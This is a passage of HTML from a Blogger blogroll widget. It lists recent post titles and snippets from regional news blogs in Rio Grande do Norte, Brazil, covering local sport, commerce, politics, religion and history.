<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHl9-cIKsASoYKoKMsl4hc-bVAQGhjON0G_Ykt13gemT3d7uh-9-NlT59vih1730vRjRCefW1wTrWkPlsu7VhnS5DMPXOUbnpxhikaeOQ_A7m2fO1wBHjCYr1SIIu8zink_c6lQd9T2MkaoeJRBP3Cz-R7od5RyFa0tXk4X-0mLB40fsr8HwKR1k_dID5z/s72-c/Cassiano.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/reforco-americano-rejeitou-gigante-do.html' target='_blank'>
Reforço americano rejeitou gigante do futebol espanhol
</a>
</span>

                      -
                    
<span class='item-snippet'>


Cassiano Jesus tinha Ronaldo como ídolo
*JOSÉ VANILSON JULIÃO*

Com dupla nacionalidade (brasileira e espanhola) o atacante baiano do 
América/RN, Cassiano...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKJtbPXkc1tbxMA7uvMJSDGaE68TG4ZMc7LanBcQp0nSBSclzfyhsqp-usd7pShiNLxqiV0FISlupKB8YDUF6_zvOajcXIuVhfQjSdJFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/comercio-potiguar-apresenta-desempenho-significativo-diz-ibge/' target='_blank'>
Comércio potiguar apresenta desempenho significativo, diz IBGE
</a>
</span>

                      -
                    
<span class='item-snippet'>
A receita do comércio varejista do Rio Grande do Norte cresceu 8,2% em 
novembro de 2025 na comparação com o mesmo mês do ano anterior, registrando 
o oitavo...
</span>
<div class='item-time'>
Há 5 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttP8kdhFD5Wtpf2ZYgKpRMQLz5Xm5LLTXJP_H1Sp6Hlj-voryHP_mFtj4nKJiLs6bh6THzvx1y3b1E9jlz643dJOO54Zgt9Y7CG8MU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/a-gororoba-politica-de-kleber-rodrigues/' target='_blank'>
A gororoba política de Kleber Rodrigues
</a>
</span>

                      -
                    
<span class='item-snippet'>
Nunca se viu tanta gororoba na política do Rio Grande do Norte. O deputado 
estadual Kleber Rodrigues, em vias de migração para o PP, resolveu 
protagonizar ...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svon-THtNfoJcEZRkzAnFcIRn66SHfwm0uG80TcSpnGxpyCtcKgBLviuc9nmG7wZwnZkJ054S46TZ9Bai5LKF8mFZPvvEJC6uJ6Ujy-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/16/nao-ha-indicios-de-fraude-em-concurso-de-delegado-dizem-autoridades/' target='_blank'>
Não há indícios de fraude em concurso de delegado, dizem autoridades
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews Recém aprovada em concurso público para ocupar um cargo de 
delegada na Polícia Civil de São Paulo, Layla Lima Ayub ainda estava 
cumprindo a fase...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukfdxcbi8rH7YlSUjhjr5rdbQmPo8Iz_4vyyvG5l0CPlaMO4akOi7UOJ_Z-TkkGOzYi3Ll-pBA9Ak4akGp4u3qAgX2Q9-QQEtgnp8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDkfqSHyGvRDt-KFvoQiQle0J3hxr2ntF7DWUDLGgc3zW42yZPnFQwFqMaIoTDVYo4-mNW2_UXtifHAGS4CONWuR4EUkWpRwHzjXBoog1nlWiVBvKFXziI-3CbtQg25Hwr9UbykY2qxgqXLzSRNprZG866sH25EvNoSIfwxMPeL4blkKeup1-_FDYQ_d8=s72-w376-h452-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/advogado-previdenciario-do-rn-alerta.html' target='_blank'>
ADVOGADO PREVIDENCIÁRIO DO RN ALERTA BENEFICIÁRIOS DO INSS SOBRE GOLPE DO 
EMPRÉSTIMO CONSIGNADO
</a>
</span>

                      -
                    
<span class='item-snippet'>


Uma reportagem exibida recentemente pelo Jornal Nacional trouxe à tona um 
dado preocupante: mais de 250 mil beneficiários do INSS teriam sido vítimas 
de ...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY4AdSGsTSGRgmtEPYyIQnMULq9uYWcz-SHW0dpt1SBbmYeODtKmRorW2FuYScyTo-B-AB7Jop51NkAgjZeh_iKLrnhDA0mjBnlgCZ-peOpA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzTlKgEWv3kLVHgybEHvJzMAVwwAATKhHIZU_YID0erf9Fed8KUBKyjcmF8az_BNPzVfm2DoNr94tT7EeD0wRpiiq7r5d6cdMtCcA2sJ0xJ_uN-ZVK9xoMbAflnSP-R_aAqs0_tJinhQja_i3AM4kyvsh1ywPRp6zeFmhnea6YfSlGFZZn0buMGNZpwVY/s72-w220-h400-c/Pipita.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/filho-de-pipita-passa-comandar-escola.html' target='_blank'>
Filho de "Pipita" passa a comandar Escola de Oficiais da Aeronáutica no Rio 
de Janeiro
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Cerrrocoraense Iramar Medeiros prestigiou posse do filho*


*"Pipita" ao lado do filhoMárcio Teixeira de Souza*

Filho do cerrocoraense Iramar Medeiros de...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLn_rLNRASoqvUaWB67U1M_snK6zifLp-hEzjTLZqldBuxTaZb4rcSyzfCen5xMchik0NlptGeQ6n12vKJRfCPzZbmu1T-pqIYDr8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há 5 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upnLKrD3UoTYbGWrCpc8RtowB5hGlnxiFKO5dK-KW6Zhy4JvyT6N72IRoFYtVxQ0Mvt0jCx4BPChP9VRM6XCGezGTJ8q52s7vHJR2WncE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urbMcDpnl3l6tDN6XiwbNcoEymhD-ZgeXKdsQOYNJf1VxOvKywhpC55GmUSZyebWeAskrVzPtyZAEeAcQds5_olmY06VFL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqqzcKq4TGwsqIqD2FCXUO2TL9HHn-QMErL1dpfYs6eFeJaYi_37v81Gpsz-qm6OqCWDcQaCw459-INUuxALqMOsUjDJe6iqrOKB_oxw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 3 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwyN4gT0iY2asSj1kdpDE1YW3nl2BMLzWsMiyWMZUT_BNo3JNn-TJE_bL60o6_MIW4VQwl7xJfiCvS-BJ2DU9FFD78EIZT-1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRKE9w0dvvblaSZw4HVqX-glAbzM2nVhYWShyYY-H-BYTDixVZ2As0pKdNLLlm64Q4iC0OpPlZzRil_7eirw1-wjsxyt6pdlBuLwr2q4Sv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf7rt-p_awdnoKSsOyrRU2cUD1M2wdKnreqv3Fg2PLzgwwbbS4BH3naiQlZjQRULt1r2eoxDStbuQXfh7mJ6er9Hc4A65ZP6dPWJ-fOL8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZrrFK_vjKuDYTkXKXAby1_aESF_ddFBEmPNhPrlzLxfjSAdnqrycmkYb5SepUkH58xOAL5hO3_DQ61tNDUr215CGMJXPIMAbemkJ-uG78AA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPKNHZGbcwLnJONVAr0Fr3zwTh0R1n8Nd93tU_RPJDL14e_ZkFjHy_GzbcsWZnol9XGvOc1_mK_E5J_X5m7qjxOMckCHernxai277WHLXO0a0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnASYlK47ofeHzS87g2bysAKSR2--8xlvN7M1cZoA9exi8nrMNBwQODmupGsODVVug89BCOUfCNgV91NU5TSpMuldaiiAYlcA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX_yuNi4KnHPCwMFq2t8B5ChNIkoYuMhHB0i_rh61pN6vntg-GxMpc7RzU2CiuxPHBCgS-M4k22KdRdnGJTs2_In2-O-X3Yg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFd5_jHzz_O0uk_Dbs1VafJjKNw8TuWUDDHzpN7LjUqP3nS4aqmwJRB6tlI2l9F1h739LsRtWLybdMn75Re08IivcQj_qjKY_YuEsZdpgLGliod1XF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uda6j_lMFmzVVgBGQSNAKL7oPQNHYQDQ_xGvAwMPLBJXV33B0i34mKHTl3kL4kE7AKygqL4NtbimDLU1tvYusHKaFKuBIkH1DwJsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQyi3QC9KuLHocz1zOS5ODb4wQPrcelMeZWyun7GUIoDfoWs6e7iqT8sQ513VxycK7VymStCB6R84TPEx8e9C7keVdgd4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tztHLAk30jN-0hR9CO7Wv5gL1uojiElnaOVR99VCWpmCknMnOfwUenmsk9FKl0Sw5huzU0kcyIdBWylUFsLPkle2QNPNSm9V1FXekEK7JOxP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiuicBsyJLa9frVSD7IF-2fd6iDmC33gCevljhgBSWeG-OaGWADhpat8whUQTd4BNW3lfWb7aqVpzNLu9EP6zbiXH4yNN85Cs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFrM2cb46jsKj5Ce0UQ863fEzUheeIoPencSMnbKk6izBziiE4QNRnRI5sXQXrsGrRriUOFukBfDgs0KzCEHoUDcl5yRnrl2hrqg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVczcnQRH7CvI8ikbA0lNKGpiVlVUEdGOzjEIwApX5mDPRx7_UxoUbJueefdrfj0Ke_thN-u8GC9UNsBSE6T3lxtJ5AQJ08pmhBfSITxNGxtJzlPT0SYmk2ZN7rcBR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIAI1w6rl8z3bRUgfGvZDAGtnRYwHi6-Y04iMvAXaXsrAkuEd0C7RBKMJcm2SXl86xB_OH8fcZUwiFXoXvxxAVYwlB4os0luX2KAm1tTs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tC5XP1dfxyxJPKJWCwEiKHA84FVP1YldNnldn7H2pqfKtViU5SpnnHAxbpiaYHXIYUPvBtioOwjMKSHyeK4be5CT26W5R0i1ooFueQu8a2jAR-qo9dTGsXfIjqlR07K8QgUdp0fA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
